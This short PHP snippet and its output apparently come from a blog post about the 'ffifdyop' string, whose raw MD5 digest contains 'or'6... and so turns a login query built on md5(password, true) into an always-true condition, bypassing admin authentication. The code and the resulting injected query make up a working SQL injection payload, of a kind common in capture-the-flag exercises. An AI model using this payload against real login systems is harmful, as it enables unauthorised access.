 <?php
echo "".md5('ffifdyop',true)."<br>";
$sql = "SELECT * FROM admin WHERE username = 'admin' and password = '".md5('ffif
dyop',true)."'<br>";
echo $sql;
echo "".md5('ffifdyop')."<br>";
?>
~
https://blog.csdn.net/March97
~
localhost/index.php
'or'6�]��!r,��b
SELECT * FROM admin WHERE username = 'admin' and password =
''or'6�]��!r,��b'
276f722736c95d99e921722cf9ed621c